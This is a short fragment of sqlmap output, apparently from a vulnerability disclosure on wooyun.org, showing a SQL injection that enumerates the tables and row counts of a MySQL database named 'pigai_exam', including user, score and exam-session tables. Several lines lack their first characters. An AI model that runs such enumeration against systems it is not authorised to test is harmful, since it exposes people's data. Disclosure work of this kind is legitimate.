 ack-end DBMS: MySQL 5.0.11
16:00:46] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
16:00:46] [INFO] fetching tables for database: 'pigai_exam'
atabase: pigai_exam
------------------------+---------+
Table | Entries |
------------------------+---------+
x2_score | 13189 |
x2_pigai_answer | 9621 |
x2_p_group_user | 9558 |
x2_user | 8578 |
x2_examhistory | 7151 |
x2_examhistory_article | 6478 |
x2_examsession | 4731 |
x2_score20140618142910 | 3636 |
school | 3383 |
x2_file | 3004 |
x2_p_group | 2798 |
x2_questions | 1750 |
a | 1545 |
x2_examhistory_src | 1456 |
x2_file_content | 942 |
x2_content | 410 |
x2_session | 309 |
x2_video | 305 |
x2_quest2knows | 228 |
x2_questionrows | 223 |
x2_basic | 168 |
x2_knows | 123 |
x2_exams | 54 |
x2_area | 35 |
x2_rater | 30 |
x2_sections | 27 |
x2_contest | 26 |
x2_category | 19 |
x2_exams_paper | 17 |
x2_pigai_question | 17 |
x2_favor | 16 |
x2_openbasics | 14 |
x2_user_group | 10 |
x2_block | 9 |
x2_module_fields | 9 |
x2_app | 8 |
x2_module | 8 |
x2_subject | 8 |
x2_bec | 7 |
x2_questype | 5 |
x2_special | 4 |
x2_gbook | 2 |
x2_specialsort | 2 |
x2_product | 1 |
x2_seminar | 1 |
www.wooyun.org